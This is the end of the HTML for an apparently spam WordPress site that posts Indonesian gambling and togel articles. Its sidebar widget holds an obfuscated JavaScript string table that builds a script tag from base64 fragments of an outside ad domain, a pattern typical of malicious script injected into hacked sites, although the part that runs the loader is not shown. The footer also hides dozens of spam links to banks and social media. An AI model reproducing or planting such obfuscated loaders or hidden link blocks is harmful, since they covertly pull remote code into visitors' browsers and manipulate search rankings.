									</li>
											<li>
					<a href="http://essaywriting2.com/keunggulan-dalam-permainan-keterampilan-toto-2026-online/">Keunggulan dalam permainan keterampilan Toto 2026 Online</a>
											<span class="post-date">Januari 21, 2026</span>
									</li>
											<li>
					<a href="http://essaywriting2.com/greg-raymer-apakah-menjadi-pengacara-membantu-saya-sebagai-pemain-togel-2026/">Greg Raymer Apakah Menjadi Pengacara Membantu Saya Sebagai Pemain Togel 2026</a>
											<span class="post-date">Januari 18, 2026</span>
									</li>
					</ul>

		</li></ul><ul class="widget-container"><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tag</h3><div class="tagcloud"><a href="http://essaywriting2.com/tag/casino/" class="tag-cloud-link tag-link-7 tag-link-position-1" style="font-size: 8pt;" aria-label="Casino (864 item)">Casino</a>
<a href="http://essaywriting2.com/tag/judi/" class="tag-cloud-link tag-link-6 tag-link-position-2" style="font-size: 8pt;" aria-label="Judi (864 item)">Judi</a>
<a href="http://essaywriting2.com/tag/poker/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 8pt;" aria-label="Poker (864 item)">Poker</a>
<a href="http://essaywriting2.com/tag/slot/" class="tag-cloud-link tag-link-9 tag-link-position-4" style="font-size: 8pt;" aria-label="Slot (864 item)">Slot</a>
<a href="http://essaywriting2.com/tag/togel/" class="tag-cloud-link tag-link-10 tag-link-position-5" style="font-size: 8pt;" aria-label="Togel (864 item)">Togel</a></div>
</li></ul><ul class="widget_text widget-container"><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script></div></li></ul>    
</div><!-- #sidebar-primary -->        
                
    </div><!-- #main -->
    
</div>
  
    <div id="footer-container">
    
        <div id="footer">
        
            <div id="copyrights">
                 &copy; 2026  <a href="http://essaywriting2.com/">Essay Writing2</a>. All Rights Reserved. 
            </div>
            
                    
        <div id="credits" style="overflow-y: hidden;overflow-x: visible;width: 400px;margin: auto;">
				<div style="width: 10000px;text-align: left;">
					Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Theme Designed by:  <a href="https://www.bca.co.id/" rel="follow">Bank bca</a> <a href="https://www.bni.co.id/" rel="follow">Bank bni</a> <a href="https://bri.co.id/" rel="follow">Bank bri</a> <a href="https://www.btn.co.id/" rel="follow">Bank btn</a> <a href="https://www.cimbniaga.co.id" rel="follow">Bank cimbniaga</a> <a href="https://www.citibank.co.id/" rel="follow">Bank citibank</a> <a href="https://www.danamon.co.id" rel="follow">Bank danamon</a> <a href="https://www.bi.go.id/" rel="follow">Bank Indonesia</a> <a href="https://www.klikmbc.co.id/" rel="follow">Bank klikmbc</a> <a href="https://www.bankmandiri.co.id/" rel="follow">Bank mandiri</a> <a href="https://www.ocbc.com/" rel="follow">Bank ocbc</a> <a href="https://www.panin.co.id/" rel="follow">bank Panin</a> <a href="http://facebook.com/" rel="follow">facebook</a> <a href="https://google.co.id/" rel="follow">google</a> <a href="https://www.instagram.com/" rel="follow">instagram</a> <a href="https://www.maybank.co.id/" rel="follow">maybank</a> <a href="http://paypal.com/" rel="follow">paypall</a> <a href="https://www.telkom.co.id/" rel="follow">telkom</a> <a href="https://www.telkomsel.com/" rel="follow">telkomsel</a> <a href="https://www.tiktok.com/" rel="follow">tiktok</a> <a href="http://twitter.com/" rel="follow">twitter</a> <a href="https://web.whatsapp.com/" rel="follow">WA</a> <a href="http://youtube.com/" rel="follow">youtube</a>						
				</div>
			</div><!-- #credits -->
            
        </div><!-- #footer -->
    </div>
<script type='text/javascript' src='http://essaywriting2.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='http://essaywriting2.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {height:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-primary-container').mobileMenu({
                defaultText: 'Menu',
                className: 'menu-primary-responsive',
                containerClass: 'menu-primary-responsive-container',
                subMenuDash: '&ndash;'
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {height:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-secondary-container').mobileMenu({
                defaultText: 'Navigation',
                className: 'menu-secondary-responsive',
                containerClass: 'menu-secondary-responsive-container',
                subMenuDash: '&ndash;'
            });

/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c021e57e6ca4852bf01b8a7de2624df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>